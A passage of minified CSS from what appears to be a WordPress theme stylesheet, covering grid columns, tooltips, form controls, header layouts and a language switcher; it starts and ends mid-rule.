41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-xl-pull-0{right:auto}.col-xl-pull-1{right:8.33333%}.col-xl-pull-2{right:16.66667%}.col-xl-pull-3{right:25%}.col-xl-pull-4{right:33.33333%}.col-xl-pull-5{right:41.66667%}.col-xl-pull-6{right:50%}.col-xl-pull-7{right:58.33333%}.col-xl-pull-8{right:66.66667%}.col-xl-pull-9{right:75%}.col-xl-pull-10{right:83.33333%}.col-xl-pull-11{right:91.66667%}.col-xl-pull-12{right:100%}.col-xl-push-0{left:auto}.col-xl-push-1{left:8.33333%}.col-xl-push-2{left:16.66667%}.col-xl-push-3{left:25%}.col-xl-push-4{left:33.33333%}.col-xl-push-5{left:41.66667%}.col-xl-push-6{left:50%}.col-xl-push-7{left:58.33333%}.col-xl-push-8{left:66.66667%}.col-xl-push-9{left:75%}.col-xl-push-10{left:83.33333%}.col-xl-push-11{left:91.66667%}.col-xl-push-12{left:100%}}.col-xs-first{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.col-xs-last{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}@media (min-width:544px){.col-sm-first{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.col-sm-last{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}}@media (min-width:768px){.col-md-first{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.col-md-last{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}}@media (min-width:992px){.col-lg-first{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.col-lg-last{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}}.row-xs-top{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.row-xs-center{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.row-xs-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}[class*=hint--]{position:relative;display:inline-block}[class*=hint--]:after,[class*=hint--]:before{position:absolute;-webkit-transform:translateZ(0);transform:translateZ(0);visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;-webkit-transition:.3s ease;transition:.3s ease;-webkit-transition-delay:0ms;transition-delay:0ms}[class*=hint--]:hover:after,[class*=hint--]:hover:before{visibility:visible;opacity:1;-webkit-transition-delay:.1s;transition-delay:.1s}[class*=hint--]:before{content:"";position:absolute;background:transparent;border:7px solid transparent;z-index:1000001}[class*=hint--]:after{background:#000;color:#fff;padding:8px 10px;font-size:14px;line-height:14px;white-space:nowrap;border-radius:5px}[class*=hint--][aria-label]:after{content:attr(aria-label)}[class*=hint--][data-hint]:after{content:attr(data-hint)}[aria-label=""]:after,[aria-label=""]:before,[data-hint=""]:after,[data-hint=""]:before{display:none!important}.hint--top-left:before,.hint--top-right:before,.hint--top:before{border-top-color:#000}.hint--bottom-left:before,.hint--bottom-right:before,.hint--bottom:before{border-bottom-color:#000}.hint--left:before{border-left-color:#000}.hint--right:before{border-right-color:#000}.hint--top:before{margin-bottom:-13px}.hint--top:after,.hint--top:before{bottom:100%;left:50%}.hint--top:before{left:calc(50% - 7px)}.hint--top:after{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.hint--top:hover:before{-webkit-transform:translateY(-8px);-ms-transform:translateY(-8px);transform:translateY(-8px)}.hint--top:hover:after{-webkit-transform:translateX(-50%) translateY(-8px);-ms-transform:translateX(-50%) translateY(-8px);transform:translateX(-50%) translateY(-8px)}.hint--bottom:before{margin-top:-13px}.hint--bottom:after,.hint--bottom:before{top:100%;left:50%}.hint--bottom:before{left:calc(50% - 7px)}.hint--bottom:after{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.hint--bottom:hover:before{-webkit-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px)}.hint--bottom:hover:after{-webkit-transform:translateX(-50%) translateY(8px);-ms-transform:translateX(-50%) translateY(8px);transform:translateX(-50%) translateY(8px)}.hint--right:before{margin-left:-13px;margin-bottom:-7px}.hint--right:after{margin-bottom:-15px}.hint--right:after,.hint--right:before{left:100%;bottom:50%}.hint--right:hover:after,.hint--right:hover:before{-webkit-transform:translateX(8px);-ms-transform:translateX(8px);transform:translateX(8px)}.hint--left:before{margin-right:-13px;margin-bottom:-7px}.hint--left:after{margin-bottom:-15px}.hint--left:after,.hint--left:before{right:100%;bottom:50%}.hint--left:hover:after,.hint--left:hover:before{-webkit-transform:translateX(-8px);-ms-transform:translateX(-8px);transform:translateX(-8px)}.hint--top-left:before{margin-bottom:-13px}.hint--top-left:after,.hint--top-left:before{bottom:100%;left:50%}.hint--top-left:before{left:calc(50% - 7px)}.hint--top-left:after{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);margin-left:14px}.hint--top-left:hover:before{-webkit-transform:translateY(-8px);-ms-transform:translateY(-8px);transform:translateY(-8px)}.hint--top-left:hover:after{-webkit-transform:translateX(-100%) translateY(-8px);-ms-transform:translateX(-100%) translateY(-8px);transform:translateX(-100%) translateY(-8px)}.hint--top-right:before{margin-bottom:-13px}.hint--top-right:after,.hint--top-right:before{bottom:100%;left:50%}.hint--top-right:before{left:calc(50% - 7px)}.hint--top-right:after{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);margin-left:-14px}.hint--top-right:hover:after,.hint--top-right:hover:before{-webkit-transform:translateY(-8px);-ms-transform:translateY(-8px);transform:translateY(-8px)}.hint--bottom-left:before{margin-top:-13px}.hint--bottom-left:after,.hint--bottom-left:before{top:100%;left:50%}.hint--bottom-left:before{left:calc(50% - 7px)}.hint--bottom-left:after{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);margin-left:14px}.hint--bottom-left:hover:before{-webkit-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px)}.hint--bottom-left:hover:after{-webkit-transform:translateX(-100%) translateY(8px);-ms-transform:translateX(-100%) translateY(8px);transform:translateX(-100%) translateY(8px)}.hint--bottom-right:before{margin-top:-13px}.hint--bottom-right:after,.hint--bottom-right:before{top:100%;left:50%}.hint--bottom-right:before{left:calc(50% - 7px)}.hint--bottom-right:after{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);margin-left:-14px}.hint--bottom-right:hover:after,.hint--bottom-right:hover:before{-webkit-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px)}[class*=hint--]:after{box-shadow:4px 4px 8px rgba(0,0,0,.3)}.hint--rounded:after{border-radius:4px}.hint--no-animate:after,.hint--no-animate:before{-webkit-transition-duration:0ms;transition-duration:0ms}.hint--bounce:after,.hint--bounce:before{-webkit-transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24),-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24)}a{color:#4169e1;text-decoration:none}a:active,a:focus,a:hover{outline:0;color:#191970}a[href^=tel]{text-decoration:none}.link-secret{color:inherit!important}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0}dt{font-weight:700}dd{margin:0 1.5em 1.5em}::-webkit-input-placeholder{color:inherit;opacity:1;-webkit-transition:opacity .3s!important;transition:opacity .3s!important}:-moz-placeholder,::-moz-placeholder{color:inherit;opacity:1;-webkit-transition:opacity .3s!important;transition:opacity .3s!important}:-ms-input-placeholder{color:inherit;opacity:1;-webkit-transition:opacity .3s!important;transition:opacity .3s!important}:focus::-webkit-input-placeholder{opacity:0}:focus:-moz-placeholder,:focus::-moz-placeholder{opacity:0}:focus:-ms-input-placeholder{opacity:0}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select{width:100%;outline:none;border:1px solid #f5f5f5;border-radius:5px;padding:3px 20px;height:56px}select{max-width:100%;background:#f5f5f5 url("[data-uri]") no-repeat center right 20px;-moz-appearance:none;-webkit-appearance:none}textarea{width:100%;outline:none;border:1px solid #f5f5f5;border-radius:5px;background:#f5f5f5;display:block;padding:12px 20px 3px;max-width:100%}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{-webkit-appearance:none}@-webkit-keyframes autofill{to{color:#666;background:transparent}}input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover,select:-webkit-autofill,textarea:-webkit-autofill{-webkit-animation-name:autofill;-webkit-animation-fill-mode:both}input[type=checkbox]{position:relative;background:transparent;border-width:0;box-shadow:none;margin:0 10px 0 3px;cursor:pointer}input[type=checkbox]:before{width:18px;height:18px;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:#fff;border:1px solid #ddd;-webkit-transition:border-color .3s ease;transition:border-color .3s ease}input[type=checkbox]:after,input[type=checkbox]:before{content:"";display:block;position:absolute;left:50%;top:50%}input[type=checkbox]:after{width:8px;height:8px;background:#333;z-index:2;-webkit-transform:translate(-50%,-50%) scale(0);-ms-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}input[type=checkbox]:checked:before,input[type=checkbox]:hover:before{border-color:#333}input[type=checkbox]:checked:after{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}input[type=radio]{position:relative;padding:5px;margin:0 10px 0 3px;cursor:pointer}input[type=radio]:before{width:18px;height:18px;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:#fff;border:1px solid #ddd;border-radius:50%;-webkit-transition:border-color .3s ease;transition:border-color .3s ease}input[type=radio]:after,input[type=radio]:before{content:"";display:block;position:absolute;top:50%;left:50%}input[type=radio]:after{width:8px;height:8px;background:#333;border-radius:50%;-webkit-transform:translate(-50%,-50%) scale(0);-ms-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}input[type=radio]:hover:before{border-color:#333}input[type=radio]:checked{cursor:auto}input[type=radio]:checked:before{border-color:#333}input[type=radio]:checked:after{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}.button,button,input[type=button],input[type=reset],input[type=submit]{padding:0 41px;height:56px;line-height:54px;outline:none;border-width:1px;border-style:solid;border-radius:5px;font-size:14px;font-weight:600;letter-spacing:0;cursor:pointer}.button:focus,button:focus,input[type=button]:focus,input[type=reset]:focus,input[type=submit]:focus{outline:none}.button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.button[disabled],button[disabled],input[type=button][disabled],input[type=reset][disabled],input[type=submit][disabled]{cursor:not-allowed;opacity:.5}.button[disabled]:hover,button[disabled]:hover,input[type=button][disabled]:hover,input[type=reset][disabled]:hover,input[type=submit][disabled]:hover{-webkit-transform:none;-ms-transform:none;transform:none}.button{display:inline-block}hr{margin-bottom:1.5em;height:1px;border:0;background-color:#ccc}img{max-width:100%;height:auto;vertical-align:top}table{margin:0 0 1.5em;width:100%}td,th{border:1px solid rgba(0,0,0,.08);padding:10px;text-align:center;vertical-align:middle}th{font-weight:700}table th.empty{visibility:hidden;border:0;background:none}table tr:nth-child(2n) td{background:rgba(0,0,0,.01)}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:1.5em;margin-top:0}p:last-child{margin-bottom:0}cite,dfn,em,i{font-style:italic}address{margin:0 0 1.5em}pre{font-size:15px;overflow:auto;margin-bottom:1.6em;padding:1.6em;max-width:100%;background:#eee;font-family:Courier\ 10 Pitch,Courier,monospace;line-height:1.6;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}code,kbd,tt,var{font-size:15px;font-family:Monaco,Consolas,Andale Mono,DejaVu Sans Mono,monospace}code{background:#f3f4f5}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{background:none;text-decoration:none}big{font-size:125%}blockquote,q{quotes:"" ""}blockquote:after,blockquote:before,q:after,q:before{content:""}blockquote{margin:50px 150px 44px 70px!important;padding:2px 0 2px 20px;font-size:18px;font-weight:500;line-height:1.78;border-left:4px solid #eee;position:relative;color:#333;max-width:100%}@media (max-width:767px){blockquote{font-size:16px;margin:50px 70px 44px!important}}@media (max-width:543px){blockquote{margin:40px 30px!important}}.screen-reader-text{position:absolute!important;overflow:hidden;clip:rect(1px,1px,1px,1px);width:1px;height:1px}.screen-reader-text:focus{top:5px;left:5px;z-index:100000;display:block;clip:auto!important;padding:15px 23px 14px;width:auto;height:auto;border-radius:3px;background-color:#f1f1f1;box-shadow:0 0 2px 2px rgba(0,0,0,.6);color:#21759b;text-decoration:none;font-weight:700;font-size:14px;line-height:normal}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{margin-top:0;margin-bottom:0;padding:0;border:0}.wp-caption,embed,iframe,object{max-width:100%}.alignnone,.wp-caption{margin:0 0 30px}p .alignnone:last-child{margin-bottom:0}.alignleft{display:inline;float:left;margin:0 30px 30px 0}.alignright{display:inline;float:right;margin:0 0 30px 30px}.aligncenter{display:block;margin:0 auto 30px;clear:both}.wp-caption-text{text-align:center;background:#f5f5f5;padding:7px 0}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;width:100%;vertical-align:top;text-align:center}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.comment-nav-links,.page-pagination{padding:0;margin:0;font-size:14px;font-weight:700;text-align:center}.comment-nav-links li,.page-pagination li{display:inline-block;list-style-type:none}.comment-nav-links li a,.comment-nav-links li span,.page-pagination li a,.page-pagination li span{padding:0 10px;display:block;text-align:center;line-height:41px;min-width:41px;height:41px;text-transform:uppercase;color:#ababab;letter-spacing:2px;border-radius:5px}.comment-nav-links li .current,.page-pagination li .current{background:#f6f2ed}.comment-nav-links li .dots,.page-pagination li .dots{background:none;border:0;min-width:20px}.comment-nav-links ul{padding:0}#comment-nav-above ul{margin:0 0 50px}#comment-nav-below ul{margin:50px 0 0}.page-links{clear:both;padding-top:30px}.page-links>a,.page-links>span{display:block;float:left;padding:0 10px;text-align:center;font-size:14px;font-weight:500;letter-spacing:2px;text-transform:uppercase;color:#ababab;width:41px;height:41px;line-height:41px;border-radius:5px}.page-links>span{background:#f6f5f9}.post-navigation{position:relative}.page-top-bar{z-index:99999;border:0 solid transparent}.page-top-bar *{height:100%}.page-top-bar ul{z-index:9999;list-style-type:none;padding:0;margin:0}.page-top-bar a{display:block}.page-top-bar .menu li{position:relative}.page-top-bar .menu>li{display:inline-block;margin-bottom:0}.page-top-bar .menu>li>a{padding:5px}.page-top-bar .menu .menu-item-has-children:hover>.sub-menu{display:block}.page-top-bar .menu .sub-menu{position:absolute;top:100%;left:0;display:none;min-width:250px;width:100%;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.15)}.page-top-bar .menu .sub-menu a{padding:10px 15px}.page-top-bar .menu .sub-menu a+a{border-top:1px solid #eee}.page-top-bar .menu .sub-menu .sub-menu{top:0;left:100%}.page-top-bar .switcher-language-wrapper .wpml-ls-legacy-dropdown .wpml-ls-flag{width:25px}.page-top-bar .switcher-language-wrapper .wpml-ls .wpml-ls-native{text-transform:capitalize;font-size:inherit;font-weight:inherit}.page-top-bar .switcher-language-wrapper .wpml-ls .wpml-ls-item-toggle{padding-left:0}.top-bar-info .info-item{display:inline-block;line-height:1;margin-right:15px}.top-bar-info .info-item:last-child{margin-right:0}.top-bar-info .info-item a{line-height:1}.top-bar-info .info-icon{font-size:14px;margin-right:5px;vertical-align:middle}.top-bar-info .info-text{vertical-align:middle}.top-bar-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:50px}.top-bar-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.top-bar-user.logged-in{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.top-bar-user .avatar img{margin-right:10px;border-radius:50%;width:30px}.top-bar-01 .top-bar-wrap{height:100%}@media (max-width:991px){.top-bar-01{display:none}}.top-bar-02 .top-bar-wrap{height:100%}.top-bar-02 .top-bar-left{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media (max-width:991px){.top-bar-02{display:none}}.top-bar-03{position:absolute;top:0;left:0;right:0}.top-bar-03 .top-bar-wrap{height:100%}.top-bar-03 .top-bar-left{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media (max-width:991px){.top-bar-03{display:none}}.top-bar-04 .top-bar-wrap{height:100%}.top-bar-04 .top-bar-left{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.top-bar-04 .top-bar-right{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 -10px}.top-bar-04 .top-bar-right>div,.top-bar-04 .top-bar-right ul{padding:10px}.top-bar-04 .top-bar-right>div~div,.top-bar-04 .top-bar-right ul~div{position:relative}.top-bar-04 .top-bar-right>div~div:before,.top-bar-04 .top-bar-right ul~div:before{content:"";position:absolute;top:50%;left:0;width:1px;height:24px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background-color:#eee}@media (max-width:991px){.top-bar-04{display:none}}@-webkit-keyframes headerSlideDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes headerSlideDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.page-header{position:relative;z-index:4}.page-header-inner{border-bottom:1px solid transparent}.header-layout-fixed .page-header-inner,.page-header-inner.held{position:absolute;top:0;left:0;width:100%}.header-layout-fixed .page-header-inner{z-index:9999}.header-layout-fixed.headroom--top .page-header-inner{pointer-events:none}.header-layout-fixed.headroom--top .branding *,.header-layout-fixed.headroom--top .header-center *,.header-layout-fixed.headroom--top .header-left *,.header-layout-fixed.headroom--top .header-right *,.header-layout-fixed.headroom--top .page-navigation{pointer-events:auto}.header-wrap{position:relative}.mobile-menu .header-wrap{min-height:80px}.headroom--not-top .header-button,.tm-button.header-sticky-button{display:none}.headroom--not-top .header-sticky-button{display:block}.headroom--not-top .custom-logo{display:none}.headroom--not-top.header-sticky-dark-logo .dark-logo{display:block}.headroom--not-top.header-sticky-dark-logo .light-logo,.headroom--not-top.header-sticky-light-logo .dark-logo{display:none}.headroom--not-top.header-sticky-light-logo .light-logo{display:block}.header-sticky-both .headroom.headroom--not-top,.header-sticky-down .headroom.headroom--not-top.headroom--unpinned,.header-sticky-up .headroom.headroom--not-top.headroom--pinned{position:relative;z-index:9999}.header-sticky-both .headroom.headroom--not-top .page-header-inner,.header-sticky-down .headroom.headroom--not-top.headroom--unpinned .page-header-inner,.header-sticky-up .headroom.headroom--not-top.headroom--pinned .page-header-inner{position:fixed;top:0;left:0;z-index:9999;width:100%;box-shadow:0 8px 20px 0 rgba(0,0,0,.1);-webkit-animation:headerSlideDown .95s ease forwards;animation:headerSlideDown .95s ease forwards;will-change:transform}.header-sticky-both .headroom.headroom--not-top .page-header-inner .container,.header-sticky-both .headroom.headroom--not-top .page-header-inner .container-fluid,.header-sticky-both .headroom.headroom--not-top .page-header-inner .row,.header-sticky-down .headroom.headroom--not-top.headroom--unpinned .page-header-inner .container,.header-sticky-down .headroom.headroom--not-top.headroom--unpinned .page-header-inner .container-fluid,.header-sticky-down .headroom.headroom--not-top.headroom--unpinned .page-header-inner .row,.header-sticky-up .headroom.headroom--not-top.headroom--pinned .page-header-inner .container,.header-sticky-up .headroom.headroom--not-top.headroom--pinned .page-header-inner .container-fluid,.header-sticky-up .headroom.headroom--not-top.headroom--pinned .page-header-inner .row{height:100%}.header-sticky-both .headroom.headroom--not-top .page-header-inner .row>div,.header-sticky-down .headroom.headroom--not-top.headroom--unpinned .page-header-inner .row>div,.header-sticky-up .headroom.headroom--not-top.headroom--pinned .page-header-inner .row>div{-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.branding{line-height:0}.branding__logo a{display:inline-block;float:left}.dark-logo,.light-logo{display:none}.dark-logo-version .dark-logo,.light-logo-version .light-logo{display:block}.header-right{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -12px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.header-right>div{padding:0 12px}.header-right-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -12px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.header-right-inner>div{padding:0 12px}.header-wishlist{font-size:18px;line-height:18px;-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1);transition:all .3s cubic-bezier(.645,.045,.355,1)}.header-wishlist:hover{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}.header-search-form .search-form{position:relative}.header-search-form .search-field{padding-right:50px;border-color:#f5f5f5}.header-search-form .search-submit{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:0;font-size:18px;background:none;width:48px;height:48px;line-height:50px;padding:0;border:0}.header-search-form .search-btn-text{display:none}.popup-search-wrap{text-align:center}.btn-open-popup-search{display:block;line-height:0;font-size:18px}.btn-open-popup-search:hover,.header-right-more:hover,.mini-cart__button:hover{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}.header-right-more{display:none;height:30px;font-size:20px;cursor:pointer}.header-social-networks.style-icons .inner{margin-left:-10px;margin-right:-10px}.header-social-networks.style-icons a{display:inline-block;padding:0 10px;font-size:18px}.header-social-networks.style-rounded .inner{margin-left:-10px;margin-right:-10px}.header-social-networks.style-rounded a{width:48px;height:48px;line-height:48px;text-align:center;font-size:18px;color:#fff;border:1px solid hsla(0,0%,100%,.4);border-radius:50%;display:inline-block;margin-left:8px;margin-right:8px;padding:0 10px}.header-social-networks.style-rounded a:hover{border-color:transparent}.page-open-main-menu{display:none;height:30px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.desktop-menu .page-open-main-menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.page-open-main-menu:hover i:after,.page-open-main-menu:hover i:before{width:70%}.page-open-main-menu div{position:relative;width:24px;height:18px;cursor:pointer}.page-open-main-menu i{position:absolute;top:50%;left:0;margin-top:-1px;width:100%;height:2px;background:currentColor}.page-open-main-menu i:after,.page-open-main-menu i:before{position:absolute;left:50%;width:100%;height:100%;background:inherit;content:"";-webkit-transition:width .3s cubic-bezier(.645,.045,.355,1);transition:width .3s cubic-bezier(.645,.045,.355,1);-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.page-open-main-menu i:before{top:-8px}.page-open-main-menu i:after{top:8px}.page-open-main-menu-title{font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:1.3px}.header-buttons{line-height:0}.switcher-language-wrapper .wpml-ls,.switcher-language-wrapper .wpml-ls>ul,.switcher-language-wrapper .wpml-ls>ul>li{height:100%}.switcher-language-wrapper .wpml-ls>ul>li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer}.switcher-language-wrapper .wpml-ls-legacy-dropdown .wpml-ls-flag{width:35px;height:auto;vertical-align:middle}.switcher-language-wrapper .wpml-ls{width:auto}.switcher-language-wrapper .wpml-ls>ul{position:relative;padding:0;margin:0!important;list-style-type:none}.switcher-language-wrapper .wpml-ls .wpml-ls-slot-shortcode_actions:hover .wpml-ls-sub-menu{visibility:visible!important;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.switcher-language-wrapper .wpml-ls .wpml-ls-item-toggle{position:relative;background:none!important;border:0;line-height:1;padding:10px}.switcher-language-wrapper .wpml-ls .wpml-ls-item-toggle span{font-size:16px}.switcher-language-wrapper .wpml-ls .wpml-ls-item-toggle:after{content:"\f078";font-size:8px;border:0;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.switcher-language-wrapper .wpml-ls .wpml-ls-native{position:relative;top:1px;vertical-align:middle;margin-right:5px;text-transform:uppercase;font-weight:600;font-size:14px}.switcher-language-wrapper .wpml-ls .wpml-ls-flag+span{margin-left:15px}.switcher-language-wrapper .wpml-ls .wpml-ls-sub-menu{min-width:200px;border:0;opacity:0;visibility:hidden;position:absolute;top:100%;right:0;left:0;padding:0;margin:0;list-style-type:none;z-index:102;box-shadow:0 0 37px rgba(0,0,0,.07);-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}.switcher-language-wrapper .wpml-ls .wpml-ls-sub-menu.hover-back{right:0;left:auto}.switcher-language-wrapper .wpml-ls .wpml-ls-sub-menu li{list-style-type:none;padding:0;margin:0}.switcher-language-wrapper .wpml-ls .wpml-ls-sub-menu a{display:block;text-decoration:none;padding:10px;border:0;background:#fff;color:#222;line-height:1;text-transform:uppercase}.switcher-language-wrapper .wpml-ls .wpml-ls-sub-menu a:hover{background:#eee;color:#222}.switcher-language-wrapper .wpml-ls .wpml-ls-sub-menu a img{width:24px;height:auto}.header-more-tools-opened .header-button,.header-right-clone{display:none}.header-more-tools-opened .header-sticky-button{display:block}@media (max-width:767px){.header-right-clone,.header-right-more{display:block}.header-right-inner{position:absolute;top:100%;left:-3px;right:-3px;padding:10px!important;box-shadow:0 15px 40px rgba(0,0,0,.09);visibility:hidden;opacity:0;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.header-right-inner>div{padding:10px}.header-more-tools-opened .header-right-inner{visibility:visible;opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.handheld.header-more-tools-opened{cursor:pointer}.header-01 .branding{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.header-01 .header-right{-webkit-align-self:stretch;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.header-01 .header-right-inner,.header-01 .header-search-form,.header-01 .search-field,.header-01 .search-form{height:100%}.header-01 .search-form{border-left:1px solid #eee;margin-right:-15px}.header-01 .search-field{width:160px;border-radius:0;background:#fff!important;border:0!important}.header-01 .search-submit{color:#223645}.header-01 .page-header-inner>.container-fluid>.row>.col-xs-12{position:static}.header-01 .menu--primary .menu__container>li.current-menu-ancestor>a .menu-item-wrap:after,.header-01 .menu--primary .menu__container>li.current-menu-item>a .menu-item-wrap:after,.header-01 .menu--primary .menu__container>li:hover>a .menu-item-wrap:after{width:100%;left:0;right:auto}.header-01 .menu--primary 